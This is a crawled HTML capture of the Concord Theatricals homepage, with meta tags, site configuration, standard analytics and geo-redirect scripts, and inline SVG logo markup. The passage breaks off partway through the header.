

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.com/
body_size: 16301
content:
<html lang="en" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.com/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.com/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.com/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.com/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.com/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Homepage | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Homepage | Concord Theatricals" />
<meta property="og:title" content="Homepage | Concord Theatricals" />
<meta name="twitter:title" content="Homepage | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.com" />
<meta name="twitter:url" content="https://www.concordtheatricals.com" />

<meta itemprop="image" content="https://www.concordtheatricals.com/images/concord-logo.png?v2">
<meta property="og:image" content="https://www.concordtheatricals.com/images/concord-logo.png?v2" />
<meta name="twitter:image" content="https://www.concordtheatricals.com/images/concord-logo.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />
<meta property="og:description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />
<meta name="description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />
<meta name="twitter:description" content="Concord Theatricals is the world’s most significant theatrical company, comprising the catalogs of R&amp;H Theatricals, Samuel French, Tams-Witmark and The Andrew Lloyd Webber Collection, plus dozens of new signings each year.  We are the only firm providing truly comprehensive services to the creators and producers of plays and musicals, including theatrical licensing, music publishing, script publishing, cast recording and first-class producing. As a producer and record label, the company has won three Tony Awards and two GRAMMY Awards in the past five years." />

  <meta name="twitter:card" content="summary_large_image" />
      <meta itemscope itemtype="http://schema.org/LocalBusiness">
    <meta itemprop="email" content="info@concordtheatricals.com">
    <meta itemprop="telephone" content="18665988449">
    <meta itemprop="address" content="235 Park Avenue South Fifth Floor New York, NY 10003">
    <meta itemprop="legalName" content="Concord Music Group, Inc.">
    <meta property="og:type" content="business.business" />
    <meta property="business:contact_data:country_name" content="United States" />
    <meta property="business:contact_data:email" content="info@concordtheatricals.com" />
    <meta property="business:contact_data:phone_number" content="18665988449" />
    <meta property="business:contact_data:website" content="https://www.concordtheatricals.com" />
  

<meta name="twitter:site" content="@SamuelFrenchNYC" />
<meta name="twitter:creator" content="@SamuelFrenchNYC" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.com" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.com" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.com/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_us',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.com',
    API_CLIENT: 'https://shop.concordtheatricals.com'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1603826568765style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1603826568765style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10498469755.co/gr?id=-MKfVot32N2RxGotRw2I&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1603826568765loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10696554090.co/gr?id=-MKebOiNFO0ko2_OqND9&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);
    })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '876726359563074');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=876726359563074&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974864,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-1', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-S9BBH0124E"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-S9BBH0124E');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-NVRB678');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "rke8osr",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalog, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.com\/resources\/welcome\">here<\/a> for information on how to get started!  Our US offices will be closed for business on Monday, January 19th, in observance of Martin Luther King Jr. Day.","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/SamuelFrenchInc","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"https:\/\/concordtheatricals.com\/resources\/data-use","footerContactHours":"9am - 5pm ET, Mon - Fri","footerContactText":"Toll Free: <a href=\"tel:1-866-979-0447\">(866) 979-0447<\/a>","footerEmail":"info@concordtheatricals.com","footerLocationText":"Concord Theatricals <br>\r\n250 W. 57th Street <br>\r\n6th Floor <br>\r\nNew York, NY 10107-0102<br>","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=RX9dXA&g=XSiq7W","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"info@concordtheatricals.com","footerMobileOfficeLink":"https:\/\/www.google.com\/maps\/place\/250+W+57th+St,+New+York,+NY+10107\/@40.7662424,-73.9845948,17z\/data=!4m13!1m7!3m6!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!2s250+W+57th+St,+New+York,+NY+10107!3b1!8m2!3d40.7662424!4d-73.9824061!3m4!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!8m2!3d40.7662424!4d-73.9824061","footerMobilePhone":"Toll Free: <a href=\"tel:1-866-979-0447\">(866) 979-0447<\/a>","footerPrivacyLink":"https:\/\/concordtheatricals.com\/resources\/privacy","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/ConcordShows\/","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/ConcordShows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/twitter.com\/ConcordShows\/","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.com\/resources\/terms","helpLink":"https:\/\/help.concordtheatricals.com\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchnyc\/","newsletterButtonLink":"\/resources\/mailing-list-sign-up","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to license, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchNYC","youtubeLink":"https:\/\/www.youtube.com\/user\/SamuelFrenchInc","env":"https:\/\/shop.concordtheatricals.com","shop":"https:\/\/shop.concordtheatricals.com"};</script>
</head>
<body
			class="domain_us"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVRB678" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.com" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 